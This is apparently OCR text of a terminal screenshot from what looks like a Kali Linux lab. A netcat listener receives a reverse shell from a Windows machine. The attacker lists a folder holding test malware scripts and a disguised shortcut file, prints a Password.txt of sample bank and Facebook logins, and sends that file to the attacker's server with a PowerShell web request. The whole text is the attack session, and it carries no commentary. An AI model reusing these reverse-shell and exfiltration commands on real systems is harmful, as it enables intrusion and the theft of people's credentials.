 1 2 3 4 4:42
kali@kali: ~/Desktop/Malware
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/Malware]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.200.132] from (UNKNOWN) [192.168.200.137] 50342
whoami
desktop-o674vph\noname
PS C:\Users\noname\Documents> dir
Directory: C:\Users\noname\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/29/2025 11:17 AM Custom Office Templates
d----- 7/30/2025 10:20 PM J1Csum3Dcj
d----- 8/13/2025 3:02 PM WindowsPowerShell
-a---- 8/2/2025 10:19 PM 1634 BAO_CAO_THANG_8.xlsx.lnk
-a---- 8/11/2025 5:52 PM 13226 Book1.xlsm
-a---- 8/2/2025 10:19 PM 332 New Text Document.ps1
-a---- 8/14/2025 2:28 PM 56 Password.txt
-a---- 8/2/2025 9:55 PM 123 run.bat
-a---- 8/3/2025 12:54 AM 1130 Test_Malware1.ps1
PS C:\Users\noname\Documents> type Password.txt
BANK:
tk:0123456
mk:12312
FB:
tk:0123456
mk:12312
PS C:\Users\noname\Documents> $FilePath = "C:\Users\noname\Documents\Password.txt"
$Url = "http://192.168.200.132:8000"
$FileBytes = [System.IO.File]::ReadAllBytes($FilePath)
Invoke-WebRequest -Uri $Url -Method POST -Body $FileBytes
PS C:\Users\noname\Documents>
StatusCode : 200
StatusDescription : OK
Content : {70, 105, 108, 101...}
RawContent : HTTP/1.0 200 OK
Date: Thu, 14 Aug 2025 08:42:36 GMT
Server: BaseHTTP/0.6 Python/3.13.3
File received successfully
Headers : {[Date, Thu, 14 Aug 2025 08:42:36 GMT], [Server, BaseHTTP/0.6 Python/3.13.3]}
RawContentLength : 26
PS C:\Users\noname\Documents>